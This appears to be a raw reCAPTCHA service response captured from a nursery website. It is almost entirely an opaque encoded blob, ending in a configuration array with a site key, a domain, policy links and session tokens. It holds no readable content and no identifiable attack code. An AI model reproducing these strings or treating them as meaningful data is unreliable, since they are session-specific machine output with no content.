iPDr8KWwoEowqhvwrPCr0QAbl3CksKGwo/DkMKFw4jDsQ8jHGsgw4UFw73ClXtdNXrCoX/[base64]/wpPDnyfCqxvCgsOzIcKIRz9/QywOw6HCokohw6DDscKowoHDgRZgBWnDpMOVK8KGwoRAcyAtEMK/OsOhKwtBD1LDk8O5T15ewoBowrAmPcKnw5LDtMKlPcOuw4MAZsOnwr/ChU7DoRFHEVNJJcOQw6gTw4BZaF0Mw5fCvlDCtsOSIsOCHRPCrsK6w7ksw6I9U8OqJ1PDi3zCuMKfwrwNb8O6fVckwoLDs8Oww4oew6jDl8KNCsOIOBsMwrp9KS5Wwrp8wqvCtQrDtDDCu8K+w7/DpcKUWhnDrsK/akFkw6fCiDggw6YVBCtMw6rDssOVw4zDucKofcK4wpbCocOiUsOLYMOuEcO9wp8OaMOdFsK/DMO+HUbCr1TDn3PDusO0BR/CgMKRekjDqcOdP8KKb8KwC8O7w5jDrBLDqMOKwqs1F8K8WsO6BVgqQcOowo/CssKGwqM8woPCpmTCusOpFTrDl8K5eF1Bwq3Dh8Kdwqw/wprCgTjCicOQw6RNwrbCi8KiPcK7w4s6QGwgJ1jDsMKjOsKMwpDCtC3DiMKvwqLCvsKhw6zDuiwCCiLCiUzCnlEZIihtwrALeMKaDHF+w5zCuRvDhA/CgcKlIMKQwqMWc8O0wqHClXjDrQYqw5bCgcOic3chw4/CtVlmJMKZIm/CmsObDMOOwodYwoshwqwiw6rDpRfCqMK9wrEGw5PCjMK8w5NPJTbCmXnDucOGw55Nw6jCpGLCuMOmwo7CtTpAXsKKwoJiw7ITw5AwY0XDnn50cRjCv8OZwr/Du1pkwrokw7IXwq7CmMOTKsKSMFPDn8Ovw67Dv8KsPsKmS1/[base64]/[base64]/CiEpvwq/[base64]/CkGXDrsOBCDgZDBg9w5pgXMKUw4LDtjg5w6LCixIPPB/DssOjw4zCgMOgwoIowoPDqwV0wqrChsOsGMO4woA5w5rDojHDoMOFKC8yAMKlwplLU3Umw6Y6F3Q6AcOmB8OLw5/[base64]/Dp8KZw6pWFUdzUcO4UkXCpcOPKCvDpcO3w6lowossJcOWw5VfXsO3WHZdR8Ovw5/Cq2x9w4vDgUrDqDLDqS7DmsOJwo4nw4/CvSbDiBJow5MbwpPDosOgwokORVTDlMKcLxdxCVUdwqlyEUbCu8O+csKbBnsVwq85w6J/[base64]/DtyVgUsKHCMK2T8OWecKRw4FYEcOYCnLDgsOAZMOgw5EhVh7DpsKCwrjCvxfDkStXfDEqRHk+wqvCu1nDrBbDr8KjLGTDsR/DlGfCnRvCsMKEwrk9wpsVaV4wwqnCn0gdw4XDrcOfwp3DmF0Jw5PDtm8mbVhWwrxhR8Kzw67CrWrDhlHDm8Ojw7EZwpNvRsOhw4LCtzkHw7FZIAcXwrxbSSQjTmdcwodtdMKwMsKFQ1dbXMKhRgzCsl/CoC/Dj8KWwoHCqcO8woZsw4trSsOUUcOrPRsmwp5LwpxDMDLDgcOeKlhuwpPDi2zCrSnCjFjCnRfDusOkw6RuwrZ2w4Vfd0PCrWfDhRTDm8OKciMke8OtAHg9SHHDhmQzNhjCiWYdEMOxwoUKKTsTES/[base64]/DsGwzSMKrwrMbwoZ/w4nDslpDG8KVwpszBsO4wpAtbW10wqvDlcKKHcK/wp3Ds8K5esK9Xg/CisOTwpx/w4fCoMKOw7nDn8KDacO1VBsxw5Q4XcKuXcKMTyoHwp4OAA3DqRYPNU0Hw4jCi8K1wrx8wrrDisOlWRLCqzzCjsKjO8Ocw4LCjDzCscOJEsKcFsO3R2pxwr4gRcKyAcOSP8Kow6/[base64]/XsOjw43CqhUgwrPDhcK0WcK8wr83wp3Dixgaw4DCqcO5CsOpBMKbwrLCtsKJPsOswqhIw6nDp8KVTwcZwq/[base64]/CjDHCnxJpw7R1QsKjw7NLTG8qwp/DtHIwXW/Cmg3DscOKZ2cow6PDqCvCgXoGw49YwrrCrsOcwqBuZMKaLMKVZMORwrsIwpTCvUAyf8K9R8KSw43CucO1wpfDgMK1LcOyw6rCucKQw5bCrMOtwrsUw5IvE3guLMO2w7jCnsO1NHZ2KgAww4wrOyvCkcOUYcOCwofCosK0w4LCp8OkDsO5Xw/[base64]/DiMK6fgdEZRLDqMK6PTXCn8K8wobDlWwow6PDnlLDlMKiwpbCs2TCmxotKHYuwq/DiU/CtmtEZMOuwoclRjnDtQoQecKbw5zDt2NUwqnCiMO/dRfCknLDqcKmUcOWS2bDjsOtAzQnWktealRDw5DCnQjCoGxEwqvClHHCsh1XXsKvwojDghrDmkQHw53Du8OyBALCuMO+IsOgIFI6cBbDnTFDwoUgwp3DmAnDsTF0wo/CtsKLPsKbaMK2wqrDosOmw5tuW8OKLcKuOmHCrB3DpkAZCynCgMOZwpoqU1Vgw7vDjFMscQjCkFs5GcOuVlt4w53CimvCmQc6w65UwpRVOxHDhcKFLnsgJRpew7TDgB1Rw4jCi8KLGx/CscKvw7LDkk/[base64]/DssOow7AHw6sICFPCt8KMV8O0w6UuBMKcw4JKRX7DpMOxVcOtRMOLV0nCminCohnDqWvClsKPKMKFfMOjIFrDoT7DmAbDqcOnwo3CiMK/w70aW8OBw4lcOi/DqlDClEPCoE7DjSUpfUfDocKQw5PDr8KxwpzChUQwFS/[base64]/w6vCpV5pw4l1w7PCtcONScOUBjXDksOWZHTCrlsNwqTDvBE7wot4w406SWvDp1FIw5EPwroKwpNhwrcgwotCJ0zCjkDCtMKcw5/Dr8KpwpwLw5hhwq5Vwr7CmcOYBho/w4AQwqIlwoPCohjDnsOrWMKZD0PChW5NTMObVH5xS8KLwqLDnhvCqiQ/w6RnwoPDnMKsw5cKHMKEw79Ww41cbTQiw4tPAHAew57DhCTDt8OkTcOyM8O/MW0QeSBOwpDCtsODwoBlR8OAwrxkw5E2w7/CocOqKyhsN13CkcOEw4TCiEHDqcOWc8KzDMOkbiHCqMOxS8KHFMKZZSPDjjIHf1vChsOoHsKPw47DpMKXAMOJw6oOw4A6wpDCkRpjTxLDv3PCmjFTEMO1dsKJdMO1P8KoNsKAwp4Cw73DvxfCuMOrWcKawpzCtGjCjsO/w6IjfVUWw74AwofCvyHChRDDhBo0V8OpG8O9wpFuLMOwwqNlT0jCpl43wpnCswvDmFonQg7DisKECcOVPsKgw4JHw55eRMOCFT9pwrrDp8KLwrDCksKuaFt/XsK8ZcKVw6jDjMOGGMKtPcKuwo1GIsONb8OTX8OPIcOOQcK+wqfCsANYwqx/csOtXHQAYMOfwoLDjDfCiw1/w6rCqV/[base64]/[base64]/RsOKw55hw4zDvcK0P8KPCm7CucKdwqnDg8KqTcOGNsObw54lwr0bSBswwp/DjcOZwpXCmi/[base64]/DtMKnwoY5TDVbRW0Yw4pJTMO6w7E5PMKWZC96wrDCtcOlw4LDs059wq4Gwp3Cik3CrDN4McKjw6nDjMKywpd/L1/DlRDDmcK9wrRUwqEnw4lVwp4wwrcKZCjClR9HZBtXPsOQYFfDjsOPCW7CvXE3CHMow65WwpDCmBUPw68TORXDqA5nwrPDk3Qyw6vDlETDgioCE8OMw6DDoFgIwrvDsmpmw5ZcHsKgSsKqZsKJB8KANsKwJXh6w75ww6jDhQQmCSY7wrTCqcKSLRJewq/Dh24ewqsZw5TCnjHCnx/CqgrDrcOpSsOhw585wpFWw5QLOcOTw7DCpgkbNsOdcVfDnknDjcKhch7DsyJaSEB0HcKINDVbwrEvwrLDinFSw6/CpMK9wpvCtG0zUcKWwqPDl8ORw6gHwqULLE0DayzChCbDuAnDh37CqcKWPcKxwpDDl3PCsCcIw6kaXsK7FUHDqcKEw57CgsOSJsOCcUNSwo1Ow58/w4lrw4IaX8KiU106NT5gR8OTFGvCn8KTw6pYwrLDtQtGw7crwqYow4NRVzMbOl4XPMOgei7Ch3bDpcOjflJuwrHDucOQw4s9wpjDn00ZbQ8ow5nCvcKxOMOYbcKlw4ZnaU/ChB/Cumdtwq5aHcKPw4rCtMK3ccKcGnrDi8OyasOFPMKHPmHCt8Otw4jCqh7DqyVbwpE6RsOvwpo4w43CmcOrCzjCvMOiwpEjHDB/[base64]/[base64]/[base64]/w5bChcKCw4fDv37Cq3fDhnUfd8KaFMO+KVZzwrQPw5tPwpnCusO/QH7CrXVKMMOSAh3DrUMXIsOfw5rDncO/w4XDj8OFBRjCusOiw482wpPDiV7DgWw8wqXDqVkCwoXCusO0VMK/wpzDvsKcLwguw47DnE89E8OnwpMMZ8Kaw5MGQ3J/[base64]/DvMKAwp96aAkrw7hEw5HDh1/CiB5wTMK3w63CvCvCsMK+T8OPTsO+wqR3wrZ7PT8bw53Cg1nCocOeMsKKw6x9w54FHMOMwrl2wrXDlT18MxkMGnNIw5Z5XcK+w49Yw4rDrsOrw4oUw5rDu3zCucKBwp/DkjXDlzNjw5AkKkvDjkJCwrTDhGbCqirCm8ONwqrCrMKUH8K6wqJ9wpk1UmB2TGp1w6pfw4XDtnjDjMOtwqbDoMK4w47DuMOAcVt2USQ8DWx8D03DuMKOwqEtw4BKMsKXO8OOw4XCm8KiAcOxwp/[base64]/CvsK4woEQBTvCjsKHfkrDozfCnsKPw7h4IsOMwrbCsMKDdsOVAFrDicKiw4AhwqvCrMK+wo7DuGfCmmEJw4Y6wo4nw6nCtMKewq3CocOcSMKlOMOPw7tTworDq8Kpwpxbw4/CoyNwYsKYFsKbV3zCn8KDPCLCucORw48Rw7J3w7s2PMO9ecKew75Lw4bCgWjDksO3wpTCk8OgEjUbw4Qud8KpT8K8D8KpUcOiVgfCpwIawrbDi8OqwoHCokREccKgX2gPXsOjw4xWwrBBbGfDuwh5w6RNw4HCtsKew60SN8OGw7jDlcOMKW/CmsKiw4ENwpwKw7gEGMKIw71tw5FXIAfDuTbCl8KJwr8Bw7Ekw6TCr8KOeMKgTQzCpcOEEMKoflTCmMKFHRfDiVRGRkfDuAHDo0QAQcOCNsK2wrnDt8OkWsKtwqgbw6oCakkywpQZw7TCq8OlLcK/w4IQwpAfBMKrwrXCv8OmwpkcM8K/wrlhwqnCnh/CmMKow47DhsK5woJsacKEVcKtw7PDtCbChsKzwqRkMwkWXmzCqsK/bkswIMKqcEXCrMKywpnDmxgzw5PDrUTCsnDCmBVtDMKUwqXCmnVywq3Cp3xawrrCnj3CicKGDD08worCi8Kjw7/DpwnCmsOPGMO0eSAFPgNZV8OIwqTDjGV+YhfDksO+wp3Dq8KsQ8Knw7h4SxTCscO6SxkDw7bCmcO+w5gxw5oCw43CisOXaFk7XcKQHcOjw7/Ck8O7YsODw6AOOcKywoDDqAJ7ZsKLdcOLBcOlJMKHAzLDicO5PEFIG0RMwpduOBl/AMKywopnVkxfwoUww5jCpx/DjnMNwo1FcDfDtcKOwq80TsOUwpUqwrjDjVPCpm5DI0LCuMKvFMOyKGnDuEXDimcow7DDhWtrK8OCwpZhUhHDm8O2woHCjsO2w4XCgsOPf8OyOMK/V8OASsOCwqtbacKqVDIfwoHDv1TDuMKxa8OIw7QQVMOQbcOHw4J0w507wrXCg8K6fAbDjj3CnTRMwrLCsnvDr8O+TcOow6UQZsKMD3VXwo8fJ8OJMDwwe2t9wrLCv8Kmw6/[base64]/w6d6FiA7w67DjWtNXDPCsBRDw6zCrSbCp2cNw5RKK8ONw6/DiTTDocKww4gmwpzCqnRJwq4Nd8OmYsKVZMKPWm/[base64]/KsOzw4LCsQQRw6zCocKYKMKSLQ3DhGwCwpXDlMK5wqrDncKdw69/FMOGw4EZHsK5MF4QwoPDqS4IYFMnHhnCnk/[base64]/[base64]/CtsOtC2TCn3XCssOXw67CmxYCKgVCw7PCsnPDhzwUKw54wofDlR85CjZ1RsKSdMOwBQTDicKlTcOjw7MBR21/w6vCrsKGKsKFFXkPGsOHwrHCmFLCgQkLwrDDsMKLw5rCpMOewpvCq8K3wrt9woLCt8OHfsKRwpXCpVRbw7MjDkTChMOPwq7DjcKMOMKdaFjDlcKnYj3DnhnDv8K/w5EdN8Kyw73DmGzCqcKNRBd9K8OJdMOzwojCqMK9wrtGw6nDiiofwp/DjsKLwq0ZE8OqXcOuZBDCusKAFMKiwqcsD20fRsKnw5pOwpF8JsK4c8Kgw5XCulbCrsOyUsKlbmvCvsK9YcOlBcOow7V8wqnCicO0eR4Jf8OkVkIzw4FkwpdmczFeVMOsZUBoVMK2ZH3DtlXDkMKvw6xrwq7Ch8KJwobCvMKEVEgqwpBmYcKTAB7DuMOYw6VgI1g7wp/Ci2DDi2wzcsOzw7cVw75CSMK5H8OOw5/DlRQVcyUND07ChgPClkzCmMKewo7Ch8KoRsKqXn0XwqXDjgZ1OsKew4bDlUd1K1XCpzNywqd2A8K1HRDCgcO3C8K3YjpjXFc/P8O2KzPCkMOQw4sYCnQgwqLDuWtEwoPCt8OPFTw8VzBow4tUw7XCn8Opw5nCqi/CqMOnIsOjw4jCtxnDqS3DpC17RsONfBTDgcKuX8ONwqJFwprCpmTCjMK9wq47w7JMwobDnHpmb8KUJF8cwq14w58WwofCti4kNcKVw7lMwrXDqcKnw5jClx06D23DpcKHwoA9w4zCvSxlQ8OlAcKAwoZkw7AZaTzDp8OgworDkD9Yw5fCj0I3w7LDg2YOwp3DrUJ/wp5jLxLCs0PDp8KAwoDCoMK0wqtKw7PCjcOecwTDiMOUbcKbwokmwrk/[base64]/CgjrDvMO/b8KXwrXCsMKoDy7Co8KjHgbDsMKOMiIhAcKvY8O/wrrDmXHDq8KYw5zDk8O+wr/DrH96ChkWwoEjSWjDksKHw7sYw4g8w5lAwrTDsMKWLSAmw6hpw53Cg13DrsONGMOoCsOcwoDDi8KXY0Y9wp4RSlIGA8KSw7vDownDisKkw7QLf8KQIw4Rw5fDvm/DhDDCmWfCjMOkwoNvV8Ovw7jCtMKtE8KhwqdDwrXCtW7DvcK5TMK3wowZw4FETxhJwrfCocOjZBdrwrljwpfCh3lIw7ckDR4zw7ADw5jDjMOcIW8zRSvCqcOHwqYzYcKswo/[base64]/wrMOw6zDiThXwqjDsnh6w4jCk8OKA8Kfwqw3csO6wq94w5Bqw5jDjMOWw5dqBMOPwr/Cn8K1w7Z0wqTCjcOBw5nDik/CvhYhMBjDq2hJdzBxZcOiTsOew5A/wrBkw77Duy8Zw7s2w4rDni7ChcK4wrbDucODJ8OFw4MPwoBMMRVnOsOZw6g6w43Dr8OxwpzChnjCqsO5FRpYT8KZLi1FXxYFVhrDkggTw6HCskUOG8KsTcOUw4DDjgnCvXYbwqQYUMOLIyxxwqxQN0XDmMKHw69owrNzcXLDjV4wb8Khw71qLcOzFHbDr8K/wp3DiXnDm8OKwoIPw5tMcMK6TsKOw4XCqMKqfB/Dn8OQw4fDjcOkDgrCk0rDtwtXwpQvwo7CpcKjSxTDqG7CvMKweHbCo8KMwpFxFsONw64/w581EDchdcKSdlfCoMOawr9Sw5/DosOVw6EYAlvDm0/[base64]/DlxYiwrrDvmHCs0HCszVxwpkrwqnCjkBeI08nd8K3DzQtacOWwqMNwr4fwpMpwpIjQDDDghFUJcOAf8Khw4zDrcKVw4LCgRQkd8Ouw5YQesOpGUhmUHY4wqcQw4lNwpvDpMOyHcO+w7TCgMOnfkFKeH7Cv8KswqIGwqZ2wp/DnTjCm8KWw5V6wr3CpgbCicOMDDEdKk7DmsOlSDMhw5zDijfCs8Ojw5RrNX8AwqA2KsK9QsOLw6ATwp0cAMKPw6nCksOwCcKYwrlgNg7DlU8eKsKLVg/Cm30lwp3Cu18Jw79EAsK7flrChRnDrsOhYl7CqGgKw79Ef8KYAcKecHQCEWHCtXbDg8KPcV/DmWHDoTkGLcKiwpY0w7XCvcKoXiJVCVIBOsOTwo3DvcORworCtwk5w7kySlnCs8KRPFTDgMO8w7kcLsO5w6rCgxA/RMKaGEzDlTfClcKECCtgw6okYEfDqCQkw57CqULCoR9fw7hbwrLDrF8jLsOnecOowoN0w5s8woNvwpDDlcKAw7XChmXDncKuSwnDq8KRJsK/UBDDpEoAw4gwC8Kdwr3ChsOtwqE4wppswrYESBXDqX/Cl1MMw5DDs8O+asOmP1I+wpYTwoDCpsKswp7CvMKNw4rCpsKdwqRcw4s6MwsowrEtcMOrw6nDtA5vAREOKMKewrjDmMOFMEjDsF/DjiZkBsKtw5zDj8KawrPCoUIewqrCg8OuUcOnwoc3LVTCscOGcQEywq7DmBvDumFywqtJWkJPUDrDunvCocO/DVDDjsOKwpkkeMKbwoXDg8Oew4zCosKCwrbCimfCoF7Dt8OgX17Cq8KYZB3DpsKIwr/CqWPDosK5MT7CuMK3RMKawqzCoAHDhkJzw7sNfU7CosKYI8OkKMKsb8O/YcO4wooMewXCmgjCksOdE8OKw7jDjC7CgWshwrzCosOTwofCosKQPCvDmcO1w6MSXhDCs8KoPGh6F1TDhMK7ETcUZcOKFsKER8Oew6nDtsOJNMOnbcOww4csbVHDosKlw4vCi8OSwo4Jwp/CqwdBF8OfexrCuMOtdwxTwo5BwpVNHsKdw50nw7MWwq/Dm0bDisKVQsKww4l1wp9mw7nCjD02w7rDhEzChMONw6ptbjpTwpHDi0V8w753RcOnw7jDrnZVw5jDh8KEO8KoHxnCuCrCqGBMwo12wqwZMMOEQkAvwrrCscOzwqbDtsOywqLDusOcN8KCQsKAwrTCl8K4woTDl8K5CMOEwr0/wploZsO1w4jCrsOuw63DocKZw77CnVJqwo7CmSJJBALCpDDChC0qwr/ChsOZRsKMwqPDjMOVwok1R3PDlhvCmsKywqzCqx88wpYmc8OVw5HCvcKsw6fCrMKHMMOTHsKYw53Dj8Okw4nCoAfCq0gtw5HCmgTCgnltw6LCky10wpXDg0ZKwp/CnUTDukzDpcKkCsOSNsK4ZcK7w49uwpTDrXTCrcO2w5wrw78cMicKwq5DPk12w4ISwolVw78Nw6DDgMOha8OAwqDDosKqFMK+DQF8EcKiCzLCqkjDsB3DnsKqDsOxSMO1wrIQw6nCiknCocOwwpnCjMOKTH9Dwo8XwqDDtsK7w58nPlspQcKfK1PCo8OqTQ/[base64]/Dp8OkeMOWw5PCnwdwUcKrw6FPJUfClsOywrrDhirDjMKhMzPDmDHClm9BccOhKiXDqMOww58LwqLDjngcI2U6PcOTwqQXccKCw4EETF3Co8OwTVjDpMKZw45Pw7rCgsKYw5J+OnQKw4bDpS5yw4twBDQJw4bDtMKrw6/[base64]/DqcKiw5pTw7tRw5rCl3B4QmHDq8O+w6vCgjFJdMOTwqvCvcOAZy3DmMOTw7xufsOZw7UvPsKZw7k1CMKzeDvClsK/OMOhRX3DpUNEwq4yX1vCosKewpPDqMOcwpPCu8OVZREUwqjCisKfwqUZciXDsMOYaGLDh8O4dxPDqcKDw5FXP8KccsOXwo4LRCrClcKFw6zDug/CkMKcw5rCv1HDtMKRwqp+eHFUL0kDwqTDrMK3RTXDvQ8dCMKyw7B/w7YXw7dFN1TCl8ORLQTCssKKA8O2w6jDtmlsw4bDvyVDwoIywpnDrwjCncOXwq15SsOVwqPDmcKKw4fCkMKTw5lvYivCo39aVcKtwr7DosKewrfDqMKLw7bCkcK+d8OKWnjCl8O7wqYtOlZtBsOMP3PCusKRwo/Ch8ORTMK9wq/CkWzDgMKOwqbChHJ9w5jCoMKPOMOKDMOVB1hKKsO0dmZWdT/[base64]/DnBnDtTYrbVBuPlMHw5VSwpLCh8O/[base64]/wpXDjjjCrcOwwojDtMOpcyrDq8KywpjCgHbCoXokw4bDtsK1wooNw4gJw6nCvsO+wojCtwTCh8OOwq3DlC9Lw6lXwqIgw5vDtMKfHMK+w58xJMORUcK0Sk/CvcKQwrYvw5LCi3nCpBUyfjDCgRsswrbDok4gZTfDgjXCucOLG8Kiwp0NPxTCgsKvaVgvwrPCssORw5HCu8KnTcKwwp9BE3zCucOLdyc8w6/CtF7CoMKVw4nDjjvDom7Cm8KcakxjNcKNwrMDCE7CvcKZwowvPFzCo8KqTsKgMwAuPsKJajAXE8KjTcKoNFISQcK7w47Di8KvNsKIaz4Fw5vDuxglw5vCrw7DucKGw5IYL1jDpMKPX8KGGMOgcsKOIwhow4w6w6HCtCPDisOoS3XCjMKMwoLDnMKsAcK/[base64]/Dg8Kxw7MXw6NbPMKmdTfCr2I7ZcKlw5nDjWdfOl8ow5HCkA9WwoMzwqDCtWzDmB9LGMKHcnrCg8Krwq0hPXzDvinCi216wpHCrMOMRMOsw4B/[base64]/ClcOET8KBKXl8RChvWjA4wpHDlhdZJsK0wqPDtDXCng4Ew4Acwp0TPkxGw4TCgEfCiUjDosO+w4hMw5RLZcKGw6cDwofCk8KVP3/DksO5ZsKnF8KfwrPDvsO5w6nDmBzDkjAJFAfCpAlBL1fCkcOvw5INwrXDlMKGwpDDhCg9wrUQFV3DoS19wpLDpT/[base64]/CryzCpmvDr8KSU8OzShLDpcOlAsOKU8OUMyfCncOywpjDt1lVXcO8EMK/w5nDhTPDisO0w43CjsKaGsKYw4rCp8O1w6DDnBcEMMKgdcOsAAQAHMOfQyPDti/DisKcd8K2RMKuwqvDlMKiLArCucKxwq3Ck29iwq7CgGxqE8O7BSscwqDCtCrCosKcw4XCocK5w4omLMOnwqHCgcKOFcOAwoN8woDDoMK2wqPChMOtOkMiwphMKW7DvHTCvnDCkRDDuR3DkMOacVNWw4LCjy/DqH4pND7Cr8OMSMOQwr3CvsOkJsKTw5jCuMOow7RdL28CUBcqZV5twoTDm8OJw67DulQcBxUJwo7DhRR6bsK9XFRlG8OjDUtqZgvCh8OlwpwEA3DCrEbChnnCnsOyZMOww4U/Y8OfwqzDlmTClwXClwjDjcKwAnwQwp1twoDCmlbDt38ew71tdzYvXcK0McOMw7TCs8O8cXnDusKuZ8OnwpJVF8KrwqJ3w7/DsTleXMKrI1Jzd8OUw5BWw7nCvnrDjXh0OGLDqcKWwrU/wqnCgnLCmsKswr9yw6BvIy/CjzlOwpHCosKlFMKww4RFwpNQdsOXZW82w6TCvwHDm8O7w64xWGx6f2PClGLCqAo7wqvDhhHCqcOXWB3CocKoTEzCo8KrI3hLw4bDlsOVwqfDocOZLH0PS8KKw7hIaVFewqh+ecOOX8Ojw5JsVsOwCxd/[base64]/DnsKGesOnwqbCiMOfJT80cDdpOCDDmSfDpsKefEnCucK6HsK4WsK6w4wmw4FJwpfCoGQ+KcOHwrd0ZsOOw47DgMOaFMO3TybCscKjNVfCn8OiHsO0w77DjEbCmMOuw57Di0zChg/CvgvDsjkxwqwqw7MSdMOVwqIbSQhawoPDhivDrMOOOsK3HmrDuMKiw7fCu2wNwowBQMOZw6kdw41dH8KKW8OJwrBKLEMeIsOTw7deVcKBw6TCvMKBLsOiA8KTwr/ClEU6JjELw4ZqD3PDsR3DlnB5woPDuUZ0eMOgw53DksOxwqF5w5rDm1BeDcKXQsKcwr1vw5fDvMOfwrvCusK5w6XCrMKIbWjCtAV5eMOEGFF/dMOtOcKwwr/Dg8OsYzrCtX7DgTHCuDhhwrBjw402MsOQwqjDhVorI3Row6EFJD1nwrHChhhmw7A4woR8wrt6C8KaYHUqwqjDqV/CiMObwozCqMOHwq9WPjbCigMkwr7Cq8Kow4w3woQ8w5XDjz7CmhbCi8OqC8KywpMYYR9TasOnY8KhcSBzdVxYZsOuKcOhUMOxw6JnDSNSw5jCrcOBa8OGQsOSw5TCl8Ogw53Dln/CjFMRVMKnA8KlJMKiAMOdH8OYw4Znw6UKwrfCmMOXOi5qZsO6w5/ClHbCvFBJOcKtOTg8EwnDo3IYO2PDuSLDrsOkw4/CjlBIwpPCo18rek10dsOfwpgqw6ljw7oYA07CrxwDw4JCem3CkEvDqh/Dt8Oww6rCjixgXsO7wo/Dk8KJHF4SDAZuwokkSsO+woDCo0Zfwo4rBUlJw7Bwwp/DniYCVCkIw4VBdMO6D8KGwoDDhcKcw7l4wrzCnw3Du8KmwrAaL8OvwotVw49mFGpNw6ECZ8KNMj7Du8K+JcO+WsOrBsO4fMKtUEvCrsK/H8O+w59mNjcGw4jCgGPCpX7DisOsB2bDrEssw7xTMsKvw41owqxqS8KRHcOdFio9P1w6w640wprDmD/DgVNHw4TCm8OLTgI7VMOmwqnCj0Apw58XeMOUw4TCkMKRwpDCn2TCkFtjW1tMe8KsDMKaQsOxaMKuwo1xw74Tw5IOa8Onw6NoP8OIWGxQe8ORw4s1w7vCuRRtDwdywpJrwrPCqmlfwo/Dr8KHeykzXMOvF33DtU/Cr8KHC8ONKRHCt1zCqsKbA8KDwqUQw5nChcKAKBPCqMO4eDszwqB8WAjDqFbDgxPDnV7CsDRsw6I8w7ZQw4k+w5www4/CtsOvZ8K9C8OVwqXDnsK6wrlTasKXMhLCicOfw7bCmcKTw5gKI27DnQXCnsOJaQFewp/Cm8KTET/Dj1nDkxwWwpfDusOmeA9dS11twpkiw7vCiicSw7x4ZcONwolnw6AQw4/ChCFCw7t7wpzDh0kWIcKGPMOTPzbDkCZ/csO6wrVXw4bCgDt/[base64]/wq/[base64]/Dlms/[base64]/Di8KBwq8zw54UPUVIw6lmw6nCmcKANxx4G0jDl0LCr8KswqfDhQlVw58HwobDhGrDrcKYw5PCiHh5w5l4w7Ikc8K+wonDixvDt14VaGFCwrjCoCbDuQ7CmANXwo/CvADCiGgVw5www6/DgD7CsMKZdcKNwp3DtsOhw7Y6OBRbw5RFEsKdwrXChG/[base64]/DpMOgw7VWJFh6AcOWw6Euw41gdMOgWzQxecKyBG/CgcKEIcKVwpXCpSbCp0ZnYWVwwqXCjXIKU3rDt8K9GiXCjcOzw4srZmvChh3CjsO+wo1Fwr/Dm8OYfFrDp8O8w5dRdcKIwozCtcOkFiJ4T3jDgS4Vw5ZWfMKgAMOrw7kLwrkNw73CvcOuD8Kpw4ttwojClcO6wp8uw57CjEjDkMOSF3FfwrLCt28HM8KxRcOrwprCpsODw5rDtGXCnsKZUW1jw7TCowrDv0/[base64]/CtUktwqdWPzPCsMONw6QZZXbDhTPDucOyG1nDsMKYKiJ2A8KbFQJ6wpHDusOeZ0dSw4JXbCEaw6sWJhbDkMKvwr4IHcOrwoHClsO8IDvCjcKmw4/CtArDrsObw7shw5sYIS3CmsK5O8KbeCjChcOKT1PClcOiwqpaVANqw48nCGtKd8Oqw79ewoTCscKcw7h1UzbCvGMcw5Jrw5oUwpIiw6EKw6vCpcO1w54UVMKrF2TDoMK3wqNKwqXDgS/[base64]/Ck8KabAgCHCthQExcwoUnw77DsMO9wq/CjB/CrcOsTCQHwp5tAnEgw5l+VkrDnhnCrSQUwrxXw68Gwr9Zw5o/[base64]/Cg8Kuw4gbwq3Ck8Obw613wpXCiT1Owo/DkMKcwrdZw6YRw6UeAMOpZAvDm37DtcKMw5ggwonDj8OZDkbCnMKewojClmpiP8OZwohZwq3DtcO7LMK7RCbCgx/DuSXDjmE4AsKRegvCgcOxwoxgw4IJQsOAw7PCpWbDo8ODcEvCrGBiJMK9bsKWKD/CiSXCsyPDox1GIcKPwr7DjWFXAlgOXwZYAXJgwpIgCS7Cgg/[base64]/w4LCnGnDohHCkzjCksORw6N3wq/[base64]/DryvCsBd1wq/DhMKEScOvw4DDoAXDtsKvZMOWNjooPMKvSDJ4wq0twrI9w6Yvw48Bw4YXVMO2wq5iw77DvcOxw6QWwrLDuGsdcMK8dMKSPcKTw4XDrXosU8KsAcKCRCzCnVDDsxnDi1tyL3bCjz0pw7PDuEfDrlwvR8K2w7zDoMKYw5/Csic4J8OiHWsCwrVLwqrDt0nCpMKGw6MZw6fCl8ODcsO3MsKIaMKiEcOlwroEYMOgMWg/YcK5w6jCocKiwprCocKYw7jCocOeBEw4LEnCjcOuFG4VWRc5fRVhw5bCsMKhAxHDpcOrajTCqh1Ew44Yw7nCoMOmw6BiIcOJwoUjZETCmcONw4F+GTvDiidRw6zCt8Kuw7DCgxPCinDCnsKvw4oCwq4ZP0URw6XDo1TDtcKbw7t/[base64]/[base64]/[base64]/[base64]/CrnHCv8OKwpNHFsOPw4/ChFrDjC3DiMOCdythwoUINHEYY8KQwrUaHiHCmcOswpcUw5TDhcKOJRUPwphHwoLDtcK4NA58XMKWJ1NOw6IJwpTDo0o1B8KFw6ENKGhfHFJvPFgxw6w/e8KCb8O0RwrCi8OXdS7DuFLCv8K5QMORJyMAZ8Ohw5BBYMOPbgTDgsOaOsKmw5xRwpgoB3fDuMOfTcK4anvCusKiw40jw74Mw4HCpsOAw7JeaWcpTsKLw6QBKcObwpoMwph7wqxVLsK6Z2rCr8OFG8KHfMOSIgTCusORwr7DjcOfH14dw6/Cti52CiDCpVTDvgQFw6/DsQvDnAgzLl3DjV9awrXChcOFw4HDonQLwo7DtsOPwoDCryIOGMK+wqRKwrlREsODPSjCjMOpIsKlMgHCmcKhwr5VwpcEL8OawrXCqRxxw6nDjcOgcz3DthBgw5Fyw4DCo8ODwoMxw5nCowEQwpg8w4c/[base64]/CkR8ZwrAIck3CvWIAw4cxR2XCvcKhdTNwfWXDscO6ER3CgifDgyN6Wy5LwqDDpmjDomJJwp7Chh4pwpgzwrMpHcOfw51iBmnDp8KGw6hTDxkoD8O5w7fDllQLNRjDsRHCtMKew791w7zDvW/[base64]/cMOTw7fCt2wNw5vCgcOMdirDqQNXw6MyAcKbV8O8cQlnIMKTw5DDoMOsJl9VPjNiwqvCvibDqB/[base64]\x22],null,[\x22conf\x22,null,\x226Lf84TMfAAAAAFl6Z6bYSyh41faZUcxR9bsLpFqC\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,385],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://conceptionnurseries.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22aZZUaDI6FdEhBApR6Buv5xjOSPVJLReAeEY7j6F8Izs\\u003d\x22,1,0,null,1,1769826281897,0,0,[101],null,[12,153,199],\x22RC-e-cUqCNZXTdH2w\x22,null,null,